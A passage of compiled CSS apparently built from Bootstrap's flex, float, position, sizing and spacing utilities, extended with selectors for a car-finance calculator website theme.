  /* line 35, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-items-xxxl-stretch {
    align-items: stretch !important;
  }

  /* line 37, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-start {
    align-content: flex-start !important;
  }

  /* line 38, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-end {
    align-content: flex-end !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-center {
    align-content: center !important;
  }

  /* line 40, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-between {
    align-content: space-between !important;
  }

  /* line 41, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-around {
    align-content: space-around !important;
  }

  /* line 42, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-content-xxxl-stretch {
    align-content: stretch !important;
  }

  /* line 44, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-auto {
    align-self: auto !important;
  }

  /* line 45, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-start {
    align-self: flex-start !important;
  }

  /* line 46, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-end {
    align-self: flex-end !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-center {
    align-self: center !important;
  }

  /* line 48, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-baseline {
    align-self: baseline !important;
  }

  /* line 49, node_modules/bootstrap/scss/utilities/_flex.scss */

  .align-self-xxxl-stretch {
    align-self: stretch !important;
  }
}

/* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

.float-left {
  float: left !important;
}

/* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

.float-right {
  float: right !important;
}

/* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-sm-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-sm-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-md-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-md-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-lg-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-lg-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xl-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xl-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xl-none {
    float: none !important;
  }
}

@media (min-width: 1400px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxl-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxl-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxl-none {
    float: none !important;
  }
}

@media (min-width: 1600px) {
  /* line 7, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxxl-left {
    float: left !important;
  }

  /* line 8, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxxl-right {
    float: right !important;
  }

  /* line 9, node_modules/bootstrap/scss/utilities/_float.scss */

  .float-xxxl-none {
    float: none !important;
  }
}

/* line 4, node_modules/bootstrap/scss/utilities/_interactions.scss */

.user-select-all {
  user-select: all !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_interactions.scss */

.user-select-auto {
  user-select: auto !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_interactions.scss */

.user-select-none {
  user-select: none !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_overflow.scss */

.overflow-auto {
  overflow: auto !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_overflow.scss */

.overflow-hidden,
.fc-step-progress,
.fc-form .fc-range-wrap .input-span {
  overflow: hidden !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_position.scss */

.position-static {
  position: static !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_position.scss */

.position-relative,
.vc_custom_heading.icon-calculator::before,
.btn-calculator a::before,
.search-form,
.subscription-form,
.banner,
.banner-inner,
.cover-text-section,
.cover-text-body ul li,
.card-white > .vc_column-inner > .wpb_wrapper ul li,
.ui-slider,
.fingo-form .fc-input-wrap,
.fingo-form .fc-range-wrap,
.fingo-form .form-group,
.fingo-form .comment-form p,
.comment-form .fingo-form p,
.fingo-form .search-form label,
.search-form .fingo-form label,
.fc-step-progress li,
.fc-step-progress li::before,
.fc-result,
.fc-result-header,
.fc-result-body,
.fc-result-footer,
.fc-form-notice,
.ov-des-title,
.sep-with-text,
.sep-with-text span,
.fingo-novated-calc .fc-select-wrap,
.fingo-novated-calc .fc-input-wrap,
.tick-list ul li,
.nav-footer li,
.car-brand-banner .banner-heading-2 span {
  position: relative !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_position.scss */

.position-absolute,
.search-form .search-submit,
.subscription-form .btn-subscribe,
.banner::after,
.cover-text-body ul li::before,
.card-white > .vc_column-inner > .wpb_wrapper ul li::before,
.infocta-card::before,
.infocta-card::after,
.infocta-card-body::before,
.infocta-card-body::after,
.card-tag,
.slick-arrow,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range,
.fc-step-progress li::after,
.fc-result-body .sep::after,
.ov-des-title::after,
.sep-with-text::before,
.sep-with-text::after,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label,
.tick-list ul li::before,
.nav-footer li a::before,
.car-brand-banner .banner-heading-2 span::after {
  position: absolute !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_position.scss */

.position-fixed {
  position: fixed !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_position.scss */

.position-sticky {
  position: sticky !important;
}

/* line 10, node_modules/bootstrap/scss/utilities/_position.scss */

.fixed-top,
.site-header {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

/* line 18, node_modules/bootstrap/scss/utilities/_position.scss */

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  /* line 26, node_modules/bootstrap/scss/utilities/_position.scss */

  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

/* line 5, node_modules/bootstrap/scss/utilities/_screenreaders.scss */

.sr-only,
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* line 25, node_modules/bootstrap/scss/mixins/_screen-reader.scss */

.sr-only-focusable:active,
.screen-reader-text:active,
.sr-only-focusable:focus,
.screen-reader-text:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* line 3, node_modules/bootstrap/scss/utilities/_shadows.scss */

.shadow-sm,
.site-header .dropdown-menu {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

/* line 4, node_modules/bootstrap/scss/utilities/_shadows.scss */

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

/* line 5, node_modules/bootstrap/scss/utilities/_shadows.scss */

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

/* line 6, node_modules/bootstrap/scss/utilities/_shadows.scss */

.shadow-none,
.nav-primary-toggler {
  box-shadow: none !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.w-25 {
  width: 25% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.w-50 {
  width: 50% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.w-75 {
  width: 75% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.w-100,
.image-full img,
.custom-select,
select,
.navigation,
.nav-links,
.fingo-form .form-description,
.fc-step-progress li::after,
.car-brand-banner .banner-heading-2 span::after {
  width: 100% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.w-auto,
.btn-icon .icon {
  width: auto !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.h-25 {
  height: 25% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.h-50 {
  height: 50% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.h-75 {
  height: 75% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.h-100,
.card-white > .vc_column-inner > .wpb_wrapper,
.ui-slider-horizontal .ui-slider-range,
.fc-result.loading::before {
  height: 100% !important;
}

/* line 7, node_modules/bootstrap/scss/utilities/_sizing.scss */

.h-auto,
.btn-icon .icon,
#novated-calc-1alp-form .fc-input-wrap {
  height: auto !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_sizing.scss */

.mw-100,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"] .vc_container {
  max-width: 100% !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_sizing.scss */

.mh-100 {
  max-height: 100% !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_sizing.scss */

.min-vw-100 {
  min-width: 100vw !important;
}

/* line 17, node_modules/bootstrap/scss/utilities/_sizing.scss */

.min-vh-100 {
  min-height: 100vh !important;
}

/* line 19, node_modules/bootstrap/scss/utilities/_sizing.scss */

.vw-100 {
  width: 100vw !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_sizing.scss */

.vh-100 {
  height: 100vh !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-0,
.wpb_single_image .vc_figure {
  margin: 0 !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-0,
.site-header .dropdown-menu,
.my-0 {
  margin-top: 0 !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-0,
.search-form label,
.cover-text-body p:last-child,
.card-white > .vc_column-inner > .wpb_wrapper p:last-child,
.cover-text-body ul,
.card-white > .vc_column-inner > .wpb_wrapper ul,
.info-left-right-card-group .info-left-right-card:last-child,
.modal-popup .wpb_button:last-child,
.modal-popup .wpb_content_element:last-child,
.modal-popup ul.wpb_thumbnails-fluid > li:last-child,
.fingo-form .fc-input-wrap,
.fingo-form .fc-range-wrap,
.fingo-form .form-group,
.fingo-form .comment-form p,
.comment-form .fingo-form p,
.fingo-form .search-form label,
.search-form .fingo-form label,
.fc-form-notice,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label,
.tick-list ul,
.sidebar .widget ul,
.site-footer .widget-title,
.addtoany_content .addtoany_header,
.slide-head .label,
.my-0 {
  margin-bottom: 0 !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-0,
.btn-icon .icon,
.mx-0 {
  margin-left: 0 !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-1 {
  margin: 0.25rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-1,
.fingo-novated-calc .fc-select-wrap.fetching::before,
.fingo-novated-calc .fc-input-wrap.fetching::before,
.my-1 {
  margin-top: 0.25rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-1,
.mx-1,
.nav-links .page-numbers {
  margin-right: 0.25rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-1,
.list-col-4 ul li,
.my-1 {
  margin-bottom: 0.25rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-1,
.btn-loading.spinner::after,
.fingo-form .fc-label.required::after,
.fingo-form .fc-label.required-label::after,
.fingo-form .label.required::after,
.fingo-form .label.required-label::after,
.fingo-form .input-info,
.fc-result-header .fc-save .info-icon,
.mx-1,
.nav-links .page-numbers {
  margin-left: 0.25rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-2 {
  margin: 0.5rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-2,
.subscription-form .mc4wp-response,
.slide-body,
.my-2,
.fc-lease-details .lease-price-box .price {
  margin-top: 0.5rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-2,
.btn-calculator a::before,
.mx-2,
.result-card .result_title {
  margin-right: 0.5rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-2,
.cover-text-body ul li:only-child,
.card-white > .vc_column-inner > .wpb_wrapper ul li:only-child,
.fingo-form .fc-label,
.fingo-form .label,
.fc-step-progress li::before,
.fc-form .fc-range-wrap .fc-description,
.fc-lease-details .lease-price-box label,
.tick-list ul li:only-child,
.sidebar .widget ul li,
.my-2,
.fc-lease-details .lease-price-box .price {
  margin-bottom: 0.5rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-2,
.mx-2,
.result-card .result_title {
  margin-left: 0.5rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-3 {
  margin: 1rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-3,
.fc-result .terms,
.fingo-novated-calc .fc-form .fc-range-wrap,
.my-3 {
  margin-top: 1rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-3,
.vc_custom_heading.icon-calculator::before,
.mx-3 {
  margin-right: 1rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-3,
.ui-slider,
.fc-result-footer h5,
.fingo-calc .fc-input-wrapper,
#divConfirmation p,
.sidebar .widget.widget_recent_entries ul li,
.my-3 {
  margin-bottom: 1rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-4 {
  margin: 1.5rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-4,
.ui-slider,
.fc-form .fc-range-loan-amount,
.fc-lease-details .lease-price-box + .lease-price-box,
.addtoany_content,
.my-4,
.sep-with-text {
  margin-top: 1.5rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-4,
.card-white,
.fc-step-progress,
.fc-result-body h3,
.fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-left,
.fingo-novated-calc .fc-form .fc-range-wrap .input-span,
.fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-left,
.slide-body,
.my-4,
.sep-with-text {
  margin-bottom: 1.5rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-5 {
  margin: 3rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-5,
.fc-nav,
.my-5 {
  margin-top: 3rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-0,
.search-form .search-submit,
.nav-links .page-numbers,
.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body,
.nav-primary-toggler {
  padding: 0 !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-0,
.site-header .dropdown-menu,
.py-0,
.fc-form .fc-range-wrap .input-span {
  padding-top: 0 !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-0,
.px-0,
.vc_row .vc_row .vc_container,
.vc_row:not([data-vc-full-width="true"]) > .vc_container,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"].vc_row-no-padding .vc_container {
  padding-right: 0 !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-0,
.py-0,
.fc-form .fc-range-wrap .input-span {
  padding-bottom: 0 !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-0,
.list-col-4 ul li,
.px-0,
.vc_row .vc_row .vc_container,
.vc_row:not([data-vc-full-width="true"]) > .vc_container,
.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"].vc_row-no-padding .vc_container {
  padding-left: 0 !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-1 {
  padding: 0.25rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-1,
.px-1,
.nav-footer li a,
.nav-footer li a::before {
  padding-right: 0.25rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-1,
.car-brand-banner .banner-heading-2 span,
.py-1 {
  padding-bottom: 0.25rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-1,
.px-1,
.nav-footer li a,
.nav-footer li a::before {
  padding-left: 0.25rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-2 {
  padding: 0.5rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-2,
.py-2,
.fc-result-body .fc-lease-details,
.fc-form-notice {
  padding-top: 0.5rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-2,
.px-2,
.sep-with-text span {
  padding-right: 0.5rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-2,
.py-2,
.fc-result-body .fc-lease-details,
.fc-form-notice {
  padding-bottom: 0.5rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-2,
.px-2,
.sep-with-text span {
  padding-left: 0.5rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-3 {
  padding: 1rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-3,
.py-3,
.site-footer .widget-title,
.addtoany_content {
  padding-top: 1rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-3,
.px-3,
.fc-form .fc-range-wrap .input-span,
.fc-form-notice {
  padding-right: 1rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-3,
.fc-step-progress li,
.py-3,
.site-footer .widget-title,
.addtoany_content {
  padding-bottom: 1rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-3,
.px-3,
.fc-form .fc-range-wrap .input-span,
.fc-form-notice {
  padding-left: 1rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-4 {
  padding: 1.5rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

.p-5 {
  padding: 3rem !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

/* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

/* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-n1 {
  margin: -0.25rem !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

/* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-n2 {
  margin: -0.5rem !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-n2,
.slider > .dragger,
.my-n2 {
  margin-top: -0.5rem !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

/* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-n3 {
  margin: -1rem !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-n3,
.fingo-calc .fc-input-wrapper,
.my-n3 {
  margin-top: -1rem !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-n3,
.ov-des-title::after,
.mx-n3 {
  margin-right: -1rem !important;
}

/* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-n4 {
  margin: -1.5rem !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

/* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

/* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-n5 {
  margin: -3rem !important;
}

/* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

/* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

/* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

/* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

.m-auto {
  margin: auto !important;
}

/* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

/* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mr-auto,
.mx-auto,
.card-car-stock .btn-container,
.process-list.simple-process-list .process-card:nth-child(even),
.ui-slider,
.fingo-form .form-description,
.fc-step-progress,
.fc-step-progress li::before,
.fc-form .fc-range-loan-amount,
.sep-with-text,
.fingo-novated-calc #fc-step-1 .fc-step-wrapper,
.fingo-repayment-calc #fc-step-2 .fc-step-wrapper {
  margin-right: auto !important;
}

/* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

/* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

.ml-auto,
.mx-auto,
.card-car-stock .btn-container,
.process-list.simple-process-list .process-card:nth-child(even),
.ui-slider,
.fingo-form .form-description,
.fc-step-progress,
.fc-step-progress li::before,
.fc-form .fc-range-loan-amount,
.sep-with-text,
.fingo-novated-calc #fc-step-1 .fc-step-wrapper,
.fingo-repayment-calc #fc-step-2 .fc-step-wrapper {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-4,
  .mx-sm-4 {
